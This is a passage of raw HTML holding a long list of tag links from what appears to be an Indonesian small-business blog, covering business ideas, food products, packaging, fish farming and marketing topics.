data-rel=".tag-hybe-entertaiment" href="https://satoeasa.com/tag/hybe-entertaiment/">hybe entertaiment</a></li><li class=""><a data-rel=".tag-ibu-rumah-tangga-inspiratif" href="https://satoeasa.com/tag/ibu-rumah-tangga-inspiratif/">ibu rumah tangga inspiratif</a></li><li class=""><a data-rel=".tag-ide-bisnis" href="https://satoeasa.com/tag/ide-bisnis/">ide bisnis</a></li><li class=""><a data-rel=".tag-ide-bisnis-2022" href="https://satoeasa.com/tag/ide-bisnis-2022/">ide bisnis 2022</a></li><li class=""><a data-rel=".tag-ide-bisnis-2023" href="https://satoeasa.com/tag/ide-bisnis-2023/">ide bisnis 2023</a></li><li class=""><a data-rel=".tag-ide-bisnis-2025" href="https://satoeasa.com/tag/ide-bisnis-2025/">ide bisnis 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-kuliah" href="https://satoeasa.com/tag/ide-bisnis-anak-kuliah/">ide bisnis anak kuliah</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-muda" href="https://satoeasa.com/tag/ide-bisnis-anak-muda/">ide bisnis anak muda</a></li><li class=""><a data-rel=".tag-ide-bisnis-anak-sekolah" href="https://satoeasa.com/tag/ide-bisnis-anak-sekolah/">ide bisnis anak sekolah</a></li><li class=""><a data-rel=".tag-ide-bisnis-apa-yang-cepat-berkembang" href="https://satoeasa.com/tag/ide-bisnis-apa-yang-cepat-berkembang/">ide bisnis apa yang cepat berkembang</a></li><li class=""><a data-rel=".tag-ide-bisnis-bagi-pemula" href="https://satoeasa.com/tag/ide-bisnis-bagi-pemula/">ide bisnis bagi pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-baru" href="https://satoeasa.com/tag/ide-bisnis-baru/">ide bisnis baru</a></li><li class=""><a data-rel=".tag-ide-bisnis-baso-aci" href="https://satoeasa.com/tag/ide-bisnis-baso-aci/">ide bisnis baso aci</a></li><li class=""><a data-rel=".tag-ide-bisnis-berbasis-teknologi" href="https://satoeasa.com/tag/ide-bisnis-berbasis-teknologi/">ide bisnis berbasis teknologi</a></li><li class=""><a data-rel=".tag-ide-bisnis-buat-pemula" href="https://satoeasa.com/tag/ide-bisnis-buat-pemula/">ide bisnis buat pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-bisnis-budidaya-ikan-nila/">Ide Bisnis Budidaya Ikan Nila</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kacang-panjang" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kacang-panjang/">Ide Bisnis Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-kembang-kol" href="https://satoeasa.com/tag/ide-bisnis-budidaya-kembang-kol/">Ide Bisnis Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-pisang-kepok" href="https://satoeasa.com/tag/ide-bisnis-budidaya-pisang-kepok/">Ide Bisnis Budidaya Pisang Kepok</a></li><li class=""><a data-rel=".tag-ide-bisnis-budidaya-salak-pondoh" href="https://satoeasa.com/tag/ide-bisnis-budidaya-salak-pondoh/">Ide Bisnis Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-ide-bisnis-coklat-kurma" href="https://satoeasa.com/tag/ide-bisnis-coklat-kurma/">Ide Bisnis Coklat Kurma</a></li><li class=""><a data-rel=".tag-ide-bisnis-dengan-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-dengan-modal-kecil/">ide bisnis dengan modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-kampung" href="https://satoeasa.com/tag/ide-bisnis-di-kampung/">ide bisnis di kampung</a></li><li class=""><a data-rel=".tag-ide-bisnis-di-masa-pandemi" href="https://satoeasa.com/tag/ide-bisnis-di-masa-pandemi/">ide bisnis di masa pandemi</a></li><li class=""><a data-rel=".tag-ide-bisnis-digital" href="https://satoeasa.com/tag/ide-bisnis-digital/">ide bisnis digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-labu-kuning" href="https://satoeasa.com/tag/ide-bisnis-dodol-labu-kuning/">Ide Bisnis Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-ide-bisnis-dodol-tomat" href="https://satoeasa.com/tag/ide-bisnis-dodol-tomat/">Ide Bisnis Dodol Tomat</a></li><li class=""><a data-rel=".tag-ide-bisnis-ekonomi-kreatif" href="https://satoeasa.com/tag/ide-bisnis-ekonomi-kreatif/">ide bisnis ekonomi kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-era-digital" href="https://satoeasa.com/tag/ide-bisnis-era-digital/">ide bisnis era digital</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-kuwut" href="https://satoeasa.com/tag/ide-bisnis-es-kuwut/">Ide Bisnis Es Kuwut</a></li><li class=""><a data-rel=".tag-ide-bisnis-es-mambo-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-es-mambo-modal-kecil/">Ide bisnis es mambo modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-frozen-food" href="https://satoeasa.com/tag/ide-bisnis-frozen-food/">ide bisnis frozen food</a></li><li class=""><a data-rel=".tag-ide-bisnis-gorengan" href="https://satoeasa.com/tag/ide-bisnis-gorengan/">ide bisnis gorengan</a></li><li class=""><a data-rel=".tag-ide-bisnis-home-industri" href="https://satoeasa.com/tag/ide-bisnis-home-industri/">ide bisnis home industri</a></li><li class=""><a data-rel=".tag-ide-bisnis-homemade" href="https://satoeasa.com/tag/ide-bisnis-homemade/">ide bisnis homemade</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga/">ide bisnis ibu rumah tangga</a></li><li class=""><a data-rel=".tag-ide-bisnis-ibu-rumah-tangga-yang-menguntungkan" href="https://satoeasa.com/tag/ide-bisnis-ibu-rumah-tangga-yang-menguntungkan/">ide bisnis ibu rumah tangga yang menguntungkan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-makanan" href="https://satoeasa.com/tag/ide-bisnis-jualan-makanan/">ide bisnis jualan makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-jualan-online" href="https://satoeasa.com/tag/ide-bisnis-jualan-online/">ide bisnis jualan online</a></li><li class=""><a data-rel=".tag-ide-bisnis-kekinian" href="https://satoeasa.com/tag/ide-bisnis-kekinian/">ide bisnis kekinian</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik" href="https://satoeasa.com/tag/ide-bisnis-keripik/">ide bisnis keripik</a></li><li class=""><a data-rel=".tag-ide-bisnis-keripik-pisang" href="https://satoeasa.com/tag/ide-bisnis-keripik-pisang/">ide bisnis keripik pisang</a></li><li class=""><a data-rel=".tag-ide-bisnis-kreatif" href="https://satoeasa.com/tag/ide-bisnis-kreatif/">ide bisnis kreatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan" href="https://satoeasa.com/tag/ide-bisnis-makanan/">ide bisnis makanan</a></li><li class=""><a data-rel=".tag-ide-bisnis-makanan-sehat" href="https://satoeasa.com/tag/ide-bisnis-makanan-sehat/">ide bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-ide-bisnis-manisan-buah-salak" href="https://satoeasa.com/tag/ide-bisnis-manisan-buah-salak/">Ide Bisnis Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-ide-bisnis-membuat-pancake-durian" href="https://satoeasa.com/tag/ide-bisnis-membuat-pancake-durian/">Ide Bisnis Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-timun-suri" href="https://satoeasa.com/tag/ide-bisnis-menanam-timun-suri/">ide bisnis menanam timun suri</a></li><li class=""><a data-rel=".tag-ide-bisnis-menanam-ubi-jalar" href="https://satoeasa.com/tag/ide-bisnis-menanam-ubi-jalar/">Ide Bisnis Menanam Ubi Jalar</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil/">ide bisnis modal kecil</a></li><li class=""><a data-rel=".tag-ide-bisnis-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-bisnis-modal-kecil-untung-besar/">ide bisnis modal kecil untung besar</a></li><li class=""><a data-rel=".tag-ide-bisnis-online" href="https://satoeasa.com/tag/ide-bisnis-online/">ide bisnis online</a></li><li class=""><a data-rel=".tag-ide-bisnis-online-untuk-pemula" href="https://satoeasa.com/tag/ide-bisnis-online-untuk-pemula/">ide bisnis online untuk pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-bisnis-pake-modal-dikit-untuk-banyak-dan-contoh-contoh-usaha-modal-dikit-untung-banyak/">ide bisnis pake modal dikit untuk banyak dan contoh contoh usaha modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-bisnis-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-paling-laris/">ide bisnis paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-pemula" href="https://satoeasa.com/tag/ide-bisnis-pemula/">ide bisnis pemula</a></li><li class=""><a data-rel=".tag-ide-bisnis-rumahan" href="https://satoeasa.com/tag/ide-bisnis-rumahan/">ide bisnis rumahan</a></li><li class=""><a data-rel=".tag-ide-bisnis-sukses" href="https://satoeasa.com/tag/ide-bisnis-sukses/">ide bisnis sukses</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu" href="https://satoeasa.com/tag/ide-bisnis-tahu/">ide bisnis tahu</a></li><li class=""><a data-rel=".tag-ide-bisnis-tahu-gejrot" href="https://satoeasa.com/tag/ide-bisnis-tahu-gejrot/">ide bisnis tahu gejrot</a></li><li class=""><a data-rel=".tag-ide-bisnis-tempe" href="https://satoeasa.com/tag/ide-bisnis-tempe/">ide bisnis tempe</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-bikin-laris-manis" href="https://satoeasa.com/tag/ide-bisnis-yang-bikin-laris-manis/">ide bisnis yang bikin laris manis</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-gak-ada-matinya" href="https://satoeasa.com/tag/ide-bisnis-yang-gak-ada-matinya/">ide bisnis yang gak ada matinya</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-kreatif-dan-inovatif" href="https://satoeasa.com/tag/ide-bisnis-yang-kreatif-dan-inovatif/">ide bisnis yang kreatif dan inovatif</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-trend" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-trend/">ide bisnis yang lagi trend</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-lagi-viral" href="https://satoeasa.com/tag/ide-bisnis-yang-lagi-viral/">ide bisnis yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-laris/">ide bisnis yang laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-laris-2025" href="https://satoeasa.com/tag/ide-bisnis-yang-laris-2025/">ide bisnis yang laris 2025</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-menjanjikan-di-masa-depan" href="https://satoeasa.com/tag/ide-bisnis-yang-menjanjikan-di-masa-depan/">ide bisnis yang menjanjikan di masa depan</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-banyak-dicari" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-banyak-dicari/">ide bisnis yang paling banyak dicari</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-paling-laris" href="https://satoeasa.com/tag/ide-bisnis-yang-paling-laris/">ide bisnis yang paling laris</a></li><li class=""><a data-rel=".tag-ide-bisnis-yang-tahan-lama" href="https://satoeasa.com/tag/ide-bisnis-yang-tahan-lama/">ide bisnis yang tahan lama</a></li><li class=""><a data-rel=".tag-ide-bisnis-zaman-sekarang" href="https://satoeasa.com/tag/ide-bisnis-zaman-sekarang/">ide bisnis zaman sekarang</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha" href="https://satoeasa.com/tag/ide-dan-peluang-usaha/">ide dan peluang usaha</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-budidaya-ikan-nila/">ide dan peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-ide-dan-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-dan-peluang-usaha-keripik-singkong/">ide dan peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-jual" href="https://satoeasa.com/tag/ide-jual/">ide jual</a></li><li class=""><a data-rel=".tag-ide-jualan-2023" href="https://satoeasa.com/tag/ide-jualan-2023/">ide jualan 2023</a></li><li class=""><a data-rel=".tag-ide-jualan-baso-aci" href="https://satoeasa.com/tag/ide-jualan-baso-aci/">ide jualan baso aci</a></li><li class=""><a data-rel=".tag-ide-jualan-laris-manis" href="https://satoeasa.com/tag/ide-jualan-laris-manis/">ide jualan laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-dan-minuman-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-dan-minuman-kekinian/">ide jualan makanan dan minuman kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian/">ide jualan makanan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-1000an" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-1000an/">ide jualan makanan kekinian 1000an</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-di-sekolah" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-di-sekolah/">ide jualan makanan kekinian di sekolah</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-laris-manis" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-laris-manis/">ide jualan makanan kekinian laris manis</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil/">ide jualan makanan kekinian modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">Ide Jualan Makanan Kekinian Modal Kecil Untung Besar</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-modal-kecil-untung-besar-untuk-pemula/">ide jualan makanan kekinian modal kecil untung besar untuk pemula</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-unik-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-unik-modal-kecil/">ide jualan makanan kekinian unik modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-lagi-viral" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-lagi-viral/">ide jualan makanan kekinian yang lagi viral</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kekinian-yang-laris" href="https://satoeasa.com/tag/ide-jualan-makanan-kekinian-yang-laris/">ide jualan makanan kekinian yang laris</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kemasan-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kemasan-kekinian/">ide jualan makanan kemasan kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-makanan-kering-kekinian" href="https://satoeasa.com/tag/ide-jualan-makanan-kering-kekinian/">ide jualan makanan kering kekinian</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-dikit-untung-banyak" href="https://satoeasa.com/tag/ide-jualan-modal-dikit-untung-banyak/">ide jualan modal dikit untung banyak</a></li><li class=""><a data-rel=".tag-ide-jualan-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-modal-kecil/">ide jualan modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-online" href="https://satoeasa.com/tag/ide-jualan-online/">ide jualan online</a></li><li class=""><a data-rel=".tag-ide-jualan-online-modal-kecil" href="https://satoeasa.com/tag/ide-jualan-online-modal-kecil/">ide jualan online modal kecil</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar/">ide jualan sosis bakar</a></li><li class=""><a data-rel=".tag-ide-jualan-sosis-bakar-1000an" href="https://satoeasa.com/tag/ide-jualan-sosis-bakar-1000an/">ide jualan sosis bakar 1000an</a></li><li class=""><a data-rel=".tag-ide-kemasan-makanan" href="https://satoeasa.com/tag/ide-kemasan-makanan/">ide kemasan makanan</a></li><li class=""><a data-rel=".tag-ide-kemasan-minimalis" href="https://satoeasa.com/tag/ide-kemasan-minimalis/">Ide Kemasan Minimalis</a></li><li class=""><a data-rel=".tag-ide-kemasan-minuman" href="https://satoeasa.com/tag/ide-kemasan-minuman/">ide kemasan minuman</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk" href="https://satoeasa.com/tag/ide-kemasan-produk/">Ide Kemasan Produk</a></li><li class=""><a data-rel=".tag-ide-kemasan-produk-kekinian" href="https://satoeasa.com/tag/ide-kemasan-produk-kekinian/">ide kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-ide-kemasan-unik" href="https://satoeasa.com/tag/ide-kemasan-unik/">ide kemasan unik</a></li><li class=""><a data-rel=".tag-ide-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-peluang-usaha-keripik-singkong/">ide peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha" href="https://satoeasa.com/tag/ide-usaha/">ide usaha</a></li><li class=""><a data-rel=".tag-ide-usaha-2023" href="https://satoeasa.com/tag/ide-usaha-2023/">ide usaha 2023</a></li><li class=""><a data-rel=".tag-ide-usaha-hijau" href="https://satoeasa.com/tag/ide-usaha-hijau/">Ide Usaha Hijau</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik" href="https://satoeasa.com/tag/ide-usaha-keripik/">ide usaha keripik</a></li><li class=""><a data-rel=".tag-ide-usaha-keripik-singkong" href="https://satoeasa.com/tag/ide-usaha-keripik-singkong/">ide usaha keripik singkong</a></li><li class=""><a data-rel=".tag-ide-usaha-kreatif" href="https://satoeasa.com/tag/ide-usaha-kreatif/">ide usaha kreatif</a></li><li class=""><a data-rel=".tag-ide-usaha-modal-kecil" href="https://satoeasa.com/tag/ide-usaha-modal-kecil/">ide usaha modal kecil</a></li><li class=""><a data-rel=".tag-ide-usaha-rumahan" href="https://satoeasa.com/tag/ide-usaha-rumahan/">ide usaha rumahan</a></li><li class=""><a data-rel=".tag-ide-usaha-yang-lagi-trend" href="https://satoeasa.com/tag/ide-usaha-yang-lagi-trend/">ide usaha yang lagi trend</a></li><li class=""><a data-rel=".tag-idebisnis" href="https://satoeasa.com/tag/idebisnis/">idebisnis</a></li><li class=""><a data-rel=".tag-idebisniskreatif" href="https://satoeasa.com/tag/idebisniskreatif/">IdeBisnisKreatif</a></li><li class=""><a data-rel=".tag-idekemasanumkm" href="https://satoeasa.com/tag/idekemasanumkm/">IdeKemasanUMKM</a></li><li class=""><a data-rel=".tag-identitas-brand" href="https://satoeasa.com/tag/identitas-brand/">identitas brand</a></li><li class=""><a data-rel=".tag-identitas-brand-lewat-kemasan" href="https://satoeasa.com/tag/identitas-brand-lewat-kemasan/">Identitas Brand lewat Kemasan</a></li><li class=""><a data-rel=".tag-identitas-merek" href="https://satoeasa.com/tag/identitas-merek/">identitas merek</a></li><li class=""><a data-rel=".tag-identitas-merek-umkm" href="https://satoeasa.com/tag/identitas-merek-umkm/">identitas merek UMKM</a></li><li class=""><a data-rel=".tag-identitas-visual-brand" href="https://satoeasa.com/tag/identitas-visual-brand/">identitas visual brand</a></li><li class=""><a data-rel=".tag-ikan-cupang-ikan-hias-menghasilkan" href="https://satoeasa.com/tag/ikan-cupang-ikan-hias-menghasilkan/">Ikan Cupang Ikan Hias Menghasilkan</a></li><li class=""><a data-rel=".tag-ikan-hias" href="https://satoeasa.com/tag/ikan-hias/">Ikan Hias</a></li><li class=""><a data-rel=".tag-ikan-koi" href="https://satoeasa.com/tag/ikan-koi/">Ikan Koi</a></li><li class=""><a data-rel=".tag-ikan-mas" href="https://satoeasa.com/tag/ikan-mas/">Ikan Mas</a></li><li class=""><a data-rel=".tag-ikan-mas-koi" href="https://satoeasa.com/tag/ikan-mas-koi/">Ikan Mas Koi</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa/">ikan nila 1 kg berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-berapa-ekor" href="https://satoeasa.com/tag/ikan-nila-1-kg-berapa-ekor/">ikan nila 1 kg berapa ekor</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-harga" href="https://satoeasa.com/tag/ikan-nila-1-kg-harga/">ikan nila 1 kg harga</a></li><li class=""><a data-rel=".tag-ikan-nila-1-kg-isi-berapa" href="https://satoeasa.com/tag/ikan-nila-1-kg-isi-berapa/">ikan nila 1 kg isi berapa</a></li><li class=""><a data-rel=".tag-ikan-nila-berkembang-biak-dengan-cara" href="https://satoeasa.com/tag/ikan-nila-berkembang-biak-dengan-cara/">ikan nila berkembang biak dengan cara</a></li><li class=""><a data-rel=".tag-ikan-nila-hidup-di-air" href="https://satoeasa.com/tag/ikan-nila-hidup-di-air/">ikan nila hidup di air</a></li><li class=""><a data-rel=".tag-iklan-digital" href="https://satoeasa.com/tag/iklan-digital/">Iklan Digital</a></li><li class=""><a data-rel=".tag-iklan-instagram" href="https://satoeasa.com/tag/iklan-instagram/">Iklan Instagram</a></li><li class=""><a data-rel=".tag-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/iklan-ppc-pay-per-click/">Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-ilmu-marketing" href="https://satoeasa.com/tag/ilmu-marketing/">ilmu marketing</a></li><li class=""><a data-rel=".tag-ilmu-mimpi" href="https://satoeasa.com/tag/ilmu-mimpi/">ilmu mimpi</a></li><li class=""><a data-rel=".tag-ilustrasi-pada-kemasan" href="https://satoeasa.com/tag/ilustrasi-pada-kemasan/">ilustrasi pada kemasan</a></li><li class=""><a data-rel=".tag-imb" href="https://satoeasa.com/tag/imb/">IMB</a></li><li class=""><a data-rel=".tag-inbound-marketing" href="https://satoeasa.com/tag/inbound-marketing/">Inbound Marketing</a></li><li class=""><a data-rel=".tag-indikator-brand-image" href="https://satoeasa.com/tag/indikator-brand-image/">Indikator Brand Image</a></li><li class=""><a data-rel=".tag-indomaret" href="https://satoeasa.com/tag/indomaret/">indomaret</a></li><li class=""><a data-rel=".tag-industri-rumah-tangga-pangan" href="https://satoeasa.com/tag/industri-rumah-tangga-pangan/">industri rumah tangga pangan</a></li><li class=""><a data-rel=".tag-industri-teknologi" href="https://satoeasa.com/tag/industri-teknologi/">industri teknologi</a></li><li class=""><a data-rel=".tag-industri-teknologi-komunikasi" href="https://satoeasa.com/tag/industri-teknologi-komunikasi/">industri teknologi komunikasi</a></li><li class=""><a data-rel=".tag-influencer" href="https://satoeasa.com/tag/influencer/">influencer</a></li><li class=""><a data-rel=".tag-influencer-marketing" href="https://satoeasa.com/tag/influencer-marketing/">influencer marketing</a></li><li class=""><a data-rel=".tag-influencer-sukses" href="https://satoeasa.com/tag/influencer-sukses/">influencer sukses</a></li><li class=""><a data-rel=".tag-influencer-tips" href="https://satoeasa.com/tag/influencer-tips/">influencer tips</a></li><li class=""><a data-rel=".tag-influencer-virtual" href="https://satoeasa.com/tag/influencer-virtual/">influencer virtual</a></li><li class=""><a data-rel=".tag-info-bisnis" href="https://satoeasa.com/tag/info-bisnis/">info bisnis</a></li><li class=""><a data-rel=".tag-info-bisnis-2023" href="https://satoeasa.com/tag/info-bisnis-2023/">info bisnis 2023</a></li><li class=""><a data-rel=".tag-info-jasa-jahit" href="https://satoeasa.com/tag/info-jasa-jahit/">info jasa jahit</a></li><li class=""><a data-rel=".tag-informasi-bisnis-foxconn" href="https://satoeasa.com/tag/informasi-bisnis-foxconn/">informasi bisnis foxconn</a></li><li class=""><a data-rel=".tag-informasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/informasi-budidaya-jahe-merah/">informasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-informasi-dalam-kemasan-produk" href="https://satoeasa.com/tag/informasi-dalam-kemasan-produk/">informasi dalam kemasan produk</a></li><li class=""><a data-rel=".tag-informasi-label-kemasan" href="https://satoeasa.com/tag/informasi-label-kemasan/">informasi label kemasan</a></li><li class=""><a data-rel=".tag-ini-dia-daftar-pinjol-resmi-ojk-2023" href="https://satoeasa.com/tag/ini-dia-daftar-pinjol-resmi-ojk-2023/">Ini Dia Daftar Pinjol Resmi OJK 2023</a></li><li class=""><a data-rel=".tag-inkubasi-bisnis" href="https://satoeasa.com/tag/inkubasi-bisnis/">inkubasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi" href="https://satoeasa.com/tag/inovasi/">inovasi</a></li><li class=""><a data-rel=".tag-inovasi-bisnis" href="https://satoeasa.com/tag/inovasi-bisnis/">inovasi bisnis</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-2026" href="https://satoeasa.com/tag/inovasi-bisnis-2026/">inovasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inovasi-bisnis-apple" href="https://satoeasa.com/tag/inovasi-bisnis-apple/">inovasi bisnis apple</a></li><li class=""><a data-rel=".tag-inovasi-kemasan" href="https://satoeasa.com/tag/inovasi-kemasan/">Inovasi Kemasan</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-produk" href="https://satoeasa.com/tag/inovasi-kemasan-produk/">inovasi kemasan produk</a></li><li class=""><a data-rel=".tag-inovasi-kemasan-umkm" href="https://satoeasa.com/tag/inovasi-kemasan-umkm/">Inovasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inovasi-packaging" href="https://satoeasa.com/tag/inovasi-packaging/">inovasi packaging</a></li><li class=""><a data-rel=".tag-inovasi-produk" href="https://satoeasa.com/tag/inovasi-produk/">Inovasi Produk</a></li><li class=""><a data-rel=".tag-inovasi-produk-lokal" href="https://satoeasa.com/tag/inovasi-produk-lokal/">inovasi produk lokal</a></li><li class=""><a data-rel=".tag-inovasi-staff-administrasi" href="https://satoeasa.com/tag/inovasi-staff-administrasi/">inovasi staff administrasi</a></li><li class=""><a data-rel=".tag-inovasi-tradisional" href="https://satoeasa.com/tag/inovasi-tradisional/">inovasi tradisional</a></li><li class=""><a data-rel=".tag-inovasi-umkm" href="https://satoeasa.com/tag/inovasi-umkm/">Inovasi UMKM</a></li><li class=""><a data-rel=".tag-inovasibisnis" href="https://satoeasa.com/tag/inovasibisnis/">InovasiBisnis</a></li><li class=""><a data-rel=".tag-inovasikemasan" href="https://satoeasa.com/tag/inovasikemasan/">InovasiKemasan</a></li><li class=""><a data-rel=".tag-inovasiproduk" href="https://satoeasa.com/tag/inovasiproduk/">InovasiProduk</a></li><li class=""><a data-rel=".tag-inovasiumkm" href="https://satoeasa.com/tag/inovasiumkm/">InovasiUMKM</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis" href="https://satoeasa.com/tag/inpirasi-bisnis/">inpirasi bisnis</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-digital" href="https://satoeasa.com/tag/inpirasi-bisnis-digital/">inpirasi bisnis digital</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inpirasi-bisnis-otomotif/">inpirasi bisnis otomotif</a></li><li class=""><a data-rel=".tag-inpirasi-bisnis-sukses" href="https://satoeasa.com/tag/inpirasi-bisnis-sukses/">inpirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inpirasi-sukses" href="https://satoeasa.com/tag/inpirasi-sukses/">Inpirasi sukses</a></li><li class=""><a data-rel=".tag-inpirasi-usaha" href="https://satoeasa.com/tag/inpirasi-usaha/">inpirasi usaha</a></li><li class=""><a data-rel=".tag-inpirasi-usaha-sukses" href="https://satoeasa.com/tag/inpirasi-usaha-sukses/">inpirasi usaha sukses</a></li><li class=""><a data-rel=".tag-inpisrasi-bisnis" href="https://satoeasa.com/tag/inpisrasi-bisnis/">inpisrasi bisnis</a></li><li class=""><a data-rel=".tag-inpsirasi-bisnis" href="https://satoeasa.com/tag/inpsirasi-bisnis/">inpsirasi bisnis</a></li><li class=""><a data-rel=".tag-insights" href="https://satoeasa.com/tag/insights/">insights</a></li><li class=""><a data-rel=".tag-insiprasi-bisnis" href="https://satoeasa.com/tag/insiprasi-bisnis/">insiprasi bisnis</a></li><li class=""><a data-rel=".tag-inspiasi-sukses-bisnis" href="https://satoeasa.com/tag/inspiasi-sukses-bisnis/">inspiasi sukses bisnis</a></li><li class=""><a data-rel=".tag-inspirai-bisnis" href="https://satoeasa.com/tag/inspirai-bisnis/">inspirAI Bisnis</a></li><li class=""><a data-rel=".tag-inspiras-bisnis" href="https://satoeasa.com/tag/inspiras-bisnis/">inspiras bisnis</a></li><li class=""><a data-rel=".tag-inspirasi" href="https://satoeasa.com/tag/inspirasi/">inspirasi</a></li><li class=""><a data-rel=".tag-inspirasi-bisinis" href="https://satoeasa.com/tag/inspirasi-bisinis/">inspirasi bisinis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-untuk-pengusaha" href="https://satoeasa.com/tag/inspirasi-bisnis-untuk-pengusaha/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2023" href="https://satoeasa.com/tag/inspirasi-bisnis-2023/">inspirasi bisnis 2023</a></li><li class=""><a 